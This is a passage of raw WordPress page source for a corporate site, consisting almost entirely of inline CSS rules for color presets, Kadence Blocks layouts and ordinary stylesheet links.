var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-background-color{background-color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-background-color{background-color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-background-color{background-color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-background-color{background-color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-background-color{background-color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-background-color{background-color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-background-color{background-color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-background-color{background-color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-background-color{background-color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-background-color{background-color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-background-color{background-color: var(--wp--preset--color--slate-blue) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-border-color{border-color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-border-color{border-color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-border-color{border-color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-border-color{border-color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-border-color{border-color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-border-color{border-color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-border-color{border-color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-border-color{border-color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-border-color{border-color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-border-color{border-color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-border-color{border-color: var(--wp--preset--color--slate-blue) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-body-font-size{font-size: var(--wp--preset--font-size--body) !important;}.has-intro-body-font-size{font-size: var(--wp--preset--font-size--intro-body) !important;}.has-quote-large-font-size{font-size: var(--wp--preset--font-size--quote-large) !important;}.has-quote-small-font-size{font-size: var(--wp--preset--font-size--quote-small) !important;}.has-small-blue-uppercase-font-size{font-size: var(--wp--preset--font-size--small-blue-uppercase) !important;}.has-blue-boxed-font-size{font-size: var(--wp--preset--font-size--blue-boxed) !important;}.has-small-grey-uppercase-font-size{font-size: var(--wp--preset--font-size--small-grey-uppercase) !important;}.has-infographic-numbers-font-size{font-size: var(--wp--preset--font-size--infographic-numbers) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}
:root :where(.wp-block-navigation .wp-block-site-title){margin:0; font-weight:400;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast);text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--contrast);text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--contrast);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--contrast);}
:root :where(.wp-block-post-content){margin-top: var(--wp--preset--spacing--60);margin-bottom: var(--wp--preset--spacing--60);}
:root :where(.wp-block-search .wp-block-search__label, .wp-block-search .wp-block-search__input, .wp-block-search .wp-block-search__button){line-height: 1;}:root :where(.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper){border: none;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-container-core-group-is-layout-d445cf74{justify-content:flex-end;}.wp-container-core-group-is-layout-b2891da8{justify-content:space-between;}.wp-container-core-group-is-layout-360e953c > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-360e953c > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-360e953c .alignfull{max-width:none;}.wp-container-core-navigation-is-layout-20be11b6{justify-content:flex-start;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-group-is-layout-8f27c4d0 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-8f27c4d0 > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-elements-38562346355d4c0c62a1b4094e696fc9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-silver);}
/*# sourceURL=core-block-supports-inline-css */</style><style id='wp-block-template-skip-link-inline-css'>.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */</style><link rel='stylesheet' id='cavendish-style-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_45239b7b674742ad1e211a31828db914.css?ver=117.0' media='all' /><link rel='stylesheet' id='splide_min-css' href='https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/css/splide.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='splide_core-css' href='https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/css/splide-core.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='mega_nav-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_5acc0af5932bebf604cdfc9ccdb6db57.css?ver=6.9' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" /><link rel='stylesheet' id='custom-typekit-219-css' href='https://use.typekit.net/xoe3fyz.css?ver=1.1.5' media='all' /><style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */</style><style id='kadence_blocks_css-inline-css'>.wp-block-kadence-image.kb-imagecavendish-theme__page_e49b17-e1:not(.kb-specificity-added):not(.kb-extra-specificity-added) > figure{margin-top:20px;margin-bottom:0px;}.kb-imagecavendish-theme__page_e49b17-e1 .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-advancedheading.kt-adv-heading2608_75a370-96, .wp-block-kadence-advancedheading.kt-adv-heading2608_75a370-96[data-kb-block="kb-adv-heading2608_75a370-96"]{padding-top:20px;margin-top:0px;margin-bottom:0px;font-size:37px;line-height:40px;font-weight:bold;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading2608_75a370-96 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading2608_75a370-96[data-kb-block="kb-adv-heading2608_75a370-96"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading2608_b6d424-27, .wp-block-kadence-advancedheading.kt-adv-heading2608_b6d424-27[data-kb-block="kb-adv-heading2608_b6d424-27"]{padding-top:20px;margin-top:0px;font-size:60px;line-height:65px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading2608_b6d424-27 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading2608_b6d424-27[data-kb-block="kb-adv-heading2608_b6d424-27"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-spacer.kt-block-spacer-2608_3b4f08-10 .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-2608_3b4f08-10 .kt-divider{border-top-width:6px;border-top-color:#5684FD;width:35%;border-top-style:solid;}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{display:flex;}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col,.kadence-column2608_dc6c99-4b > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column2608_dc6c99-4b{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_dc6c99-4b{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_dc6c99-4b{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column2608_dc6c99-4b{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_dc6c99-4b{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column2608_dc6c99-4b{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_dc6c99-4b{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column2608_dc6c99-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column2608_f0be69-fe > .kt-inside-inner-col{min-height:550px;}.kadence-column2608_f0be69-fe > .kt-inside-inner-col,.kadence-column2608_f0be69-fe > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_f0be69-fe > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_f0be69-fe > .kt-inside-inner-col{flex-direction:column;}.kadence-column2608_f0be69-fe > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column2608_f0be69-fe > .kt-inside-inner-col{background-image:url('https://eb99he99ye7.exactdn.com/wp-content/uploads/2022/05/aalxorlj.png?strip=all');background-size:cover;background-position:center center;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column2608_f0be69-fe{position:relative;}@media all and (max-width: 1024px){.kadence-column2608_f0be69-fe > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column2608_f0be69-fe > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id2608_8816cc-4a > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id2608_8816cc-4a > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id2608_8816cc-4a > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id2608_8816cc-4a{background-color:#ffffff;}.kb-row-layout-id2608_8816cc-4a > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id2608_8816cc-4a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id2608_8816cc-4a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column2608_8001d1-95 > .kt-inside-inner-col{display:flex;}.kadence-column2608_8001d1-95 > .kt-inside-inner-col{padding-top:0px;}.kadence-column2608_8001d1-95 > .kt-inside-inner-col,.kadence-column2608_8001d1-95 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_8001d1-95 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_8001d1-95 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column2608_8001d1-95 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column2608_8001d1-95{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_8001d1-95{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_8001d1-95 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column2608_8001d1-95 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_8001d1-95{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column2608_8001d1-95{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_8001d1-95{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_8001d1-95 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 1024px){.kadence-column2608_8001d1-95 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column2608_8001d1-95{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_8001d1-95{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_8001d1-95 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column2608_8001d1-95 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}.wp-block-kadence-advancedheading.kt-adv-heading2608_23b998-6d, .wp-block-kadence-advancedheading.kt-adv-heading2608_23b998-6d[data-kb-block="kb-adv-heading2608_23b998-6d"]{padding-top:0px;margin-top:0px;font-size:var(--global-kb-font-size-md, 1.25rem);line-height:36px;font-weight:700;font-style:normal;color:#3a3835;}.wp-block-kadence-advancedheading.kt-adv-heading2608_23b998-6d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading2608_23b998-6d[data-kb-block="kb-adv-heading2608_23b998-6d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading2608_b5c111-f2, .wp-block-kadence-advancedheading.kt-adv-heading2608_b5c111-f2[data-kb-block="kb-adv-heading2608_b5c111-f2"]{text-align:left;font-size:var(--global-kb-font-size-md, 1.25rem);line-height:36px;font-weight:400;font-style:normal;color:#3a3835;}.wp-block-kadence-advancedheading.kt-adv-heading2608_b5c111-f2 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading2608_b5c111-f2[data-kb-block="kb-adv-heading2608_b5c111-f2"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column2608_0fddef-d5 > .kt-inside-inner-col,.kadence-column2608_0fddef-d5 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_0fddef-d5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_0fddef-d5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column2608_0fddef-d5 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column2608_0fddef-d5 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_0fddef-d5{position:relative;}@media all and (max-width: 1024px){.kadence-column2608_0fddef-d5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column2608_0fddef-d5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id2608_b164e0-d0 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id2608_b164e0-d0 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id2608_b164e0-d0 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:0px;grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id2608_b164e0-d0{background-color:#F0F0F0;}.kb-row-layout-id2608_b164e0-d0 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id2608_b164e0-d0 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id2608_b164e0-d0 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading2608_9de142-f3, .wp-block-kadence-advancedheading.kt-adv-heading2608_9de142-f3[data-kb-block="kb-adv-heading2608_9de142-f3"]{padding-top:0px;margin-top:0px;font-size:15px;line-height:18px;font-weight:400;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading2608_9de142-f3 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading2608_9de142-f3[data-kb-block="kb-adv-heading2608_9de142-f3"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{display:flex;}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col,.kadence-column2608_21c1c4-46 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column2608_21c1c4-46{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_21c1c4-46{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_21c1c4-46{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column2608_21c1c4-46{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_21c1c4-46{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 1024px){.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column2608_21c1c4-46{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_21c1c4-46{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column2608_21c1c4-46 > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn2608_6f7f15-45.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn2608_6f7f15-45.kb-button{color:#5684FD;background:rgba(0,0,0,0);font-size:16px;line-height:18px;font-weight:700;text-transform:uppercase;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-btn2608_6f7f15-45.kb-button .kb-svg-icon-wrap{font-size:72px;--kb-button-icon-size:72px;}.wp-block-kadence-advancedbtn .kb-btn2608_6f7f15-45.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn2608_6f7f15-45.kb-button:focus{color:#5684FD;background:#F0F0F0;}ul.menu .wp-block-kadence-advancedbtn .kb-btn2608_a1b2bc-81.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn2608_a1b2bc-81.kb-button{color:#5684FD;background:rgba(255,255,255,0);font-size:16px;line-height:18px;font-weight:700;text-transform:uppercase;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn .kb-btn2608_a1b2bc-81.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn2608_a1b2bc-81.kb-button:focus{background:#F0F0F0;}.wp-block-kadence-advancedbtn.kb-btns2608_17ef91-cb{padding-top:0px;gap:var(--global-kb-gap-lg, 4rem);justify-content:flex-start;align-items:flex-start;}.kt-btns2608_17ef91-cb .kt-button{font-weight:normal;font-style:normal;}.kt-btns2608_17ef91-cb .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns2608_17ef91-cb .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns2608_17ef91-cb .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns2608_17ef91-cb .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns2608_17ef91-cb .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns2608_17ef91-cb .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns2608_17ef91-cb .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{display:flex;}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col,.kadence-column2608_9b43d9-7f > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column2608_9b43d9-7f{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_9b43d9-7f{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column2608_9b43d9-7f > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column2608_9b43d9-7f > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column2608_9b43d9-7f{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column2608_9b43d9-7f{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > 